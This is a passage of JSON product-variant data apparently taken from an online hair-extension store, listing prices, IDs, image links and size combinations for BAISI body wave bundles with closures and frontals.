10","untranslatedTitle":"3 Bundles Plus Closure \/ 12 12 12 Closure 10"},{"price":{"amount":168.96,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176765011","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 14 14 14 Closure 12","untranslatedTitle":"3 Bundles Plus Closure \/ 14 14 14 Closure 12"},{"price":{"amount":188.76,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176797779","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 16 16 16 Closure 14","untranslatedTitle":"3 Bundles Plus Closure \/ 16 16 16 Closure 14"},{"price":{"amount":217.14,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176830547","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 18 18 18 Closure 16","untranslatedTitle":"3 Bundles Plus Closure \/ 18 18 18 Closure 16"},{"price":{"amount":250.14,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176863315","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 20 20 20 Closure 18","untranslatedTitle":"3 Bundles Plus Closure \/ 20 20 20 Closure 18"},{"price":{"amount":282.48,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176896083","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 22 22 22 Closure 20","untranslatedTitle":"3 Bundles Plus Closure \/ 22 22 22 Closure 20"},{"price":{"amount":330.66,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176928851","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 24 24 24 Closure 20","untranslatedTitle":"3 Bundles Plus Closure \/ 24 24 24 Closure 20"},{"price":{"amount":349.8,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176961619","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 26 26 26 Closure 20","untranslatedTitle":"3 Bundles Plus Closure \/ 26 26 26 Closure 20"},{"price":{"amount":393.36,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176994387","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 28 28 28 Closure 20","untranslatedTitle":"3 Bundles Plus Closure \/ 28 28 28 Closure 20"},{"price":{"amount":165.0,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177027155","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 12 14 16 Closure 10","untranslatedTitle":"3 Bundles Plus Closure \/ 12 14 16 Closure 10"},{"price":{"amount":188.76,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177059923","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 14 16 18 Closure 12","untranslatedTitle":"3 Bundles Plus Closure \/ 14 16 18 Closure 12"},{"price":{"amount":221.76,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177092691","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 16 18 20 Closure 14","untranslatedTitle":"3 Bundles Plus Closure \/ 16 18 20 Closure 14"},{"price":{"amount":254.1,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177125459","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 18 20 22 Closure 16","untranslatedTitle":"3 Bundles Plus Closure \/ 18 20 22 Closure 16"},{"price":{"amount":287.1,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177158227","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 20 22 24 Closure 18","untranslatedTitle":"3 Bundles Plus Closure \/ 20 22 24 Closure 18"},{"price":{"amount":324.06,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177190995","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 22 24 26 Closure 20","untranslatedTitle":"3 Bundles Plus Closure \/ 22 24 26 Closure 20"},{"price":{"amount":354.42,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177223763","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 24 26 28 Closure 20","untranslatedTitle":"3 Bundles Plus Closure \/ 24 26 28 Closure 20"},{"price":{"amount":211.2,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177256531","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","untranslatedTitle":"4 Bundles Plus Closure \/ 12 14 16 18 Closure 12"},{"price":{"amount":246.84,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177289299","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","untranslatedTitle":"4 Bundles Plus Closure \/ 14 16 18 20 Closure 14"},{"price":{"amount":285.12,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177322067","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","untranslatedTitle":"4 Bundles Plus Closure \/ 16 18 20 22 Closure 16"},{"price":{"amount":323.4,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177354835","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","untranslatedTitle":"4 Bundles Plus Closure \/ 18 20 22 24 Closure 16"},{"price":{"amount":369.6,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177387603","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","untranslatedTitle":"4 Bundles Plus Closure \/ 20 22 24 26 Closure 18"},{"price":{"amount":407.88,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177420371","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","untranslatedTitle":"4 Bundles Plus Closure \/ 22 24 26 28 Closure 20"},{"price":{"amount":454.08,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177453139","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","untranslatedTitle":"4 Bundles Plus Closure \/ 24 26 28 30 Closure 20"},{"price":{"amount":188.1,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177485907","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","untranslatedTitle":"4 Bundles Plus Closure \/ 12 12 14 14 Closure 12"},{"price":{"amount":209.22,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177518675","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","untranslatedTitle":"4 Bundles Plus Closure \/ 14 14 16 16 Closure 12"},{"price":{"amount":242.88,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177551443","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","untranslatedTitle":"4 Bundles Plus Closure \/ 16 16 18 18 Closure 14"},{"price":{"amount":276.54,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177584211","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","untranslatedTitle":"4 Bundles Plus Closure \/ 18 18 20 20 Closure 16"},{"price":{"amount":320.76,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177616979","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","untranslatedTitle":"4 Bundles Plus Closure \/ 20 20 22 22 Closure 18"},{"price":{"amount":363.0,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177649747","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","untranslatedTitle":"4 Bundles Plus Closure \/ 22 22 24 24 Closure 20"},{"price":{"amount":409.86,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177682515","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","untranslatedTitle":"4 Bundles Plus Closure \/ 24 24 26 26 Closure 20"},{"price":{"amount":443.52,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177715283","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","untranslatedTitle":"4 Bundles Plus Closure \/ 26 26 28 28 Closure 20"},{"price":{"amount":487.74,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177748051","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","untranslatedTitle":"4 Bundles Plus Closure \/ 28 28 30 30 Closure 20"},{"price":{"amount":132.0,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177780819","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 8 8 Frontal 8","untranslatedTitle":"2 Bundles Plus Frontal \/ 8 8 Frontal 8"},{"price":{"amount":149.82,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177813587","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 10 10 Frontal 8","untranslatedTitle":"2 Bundles Plus Frontal \/ 10 10 Frontal 8"},{"price":{"amount":158.4,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177846355","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 12 12 Frontal 10","untranslatedTitle":"2 Bundles Plus Frontal \/ 12 12 Frontal 10"},{"price":{"amount":166.98,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177879123","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 14 14 Frontal 10","untranslatedTitle":"2 Bundles Plus Frontal \/ 14 14 Frontal 10"},{"price":{"amount":190.74,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177911891","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 16 16 Frontal 14","untranslatedTitle":"2 Bundles Plus Frontal \/ 16 16 Frontal 14"},{"price":{"amount":203.94,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177944659","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 18 18 Frontal 16","untranslatedTitle":"2 Bundles Plus Frontal \/ 18 18 Frontal 16"},{"price":{"amount":238.92,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276177977427","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 20 20 Frontal 18","untranslatedTitle":"2 Bundles Plus Frontal \/ 20 20 Frontal 18"},{"price":{"amount":265.32,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ 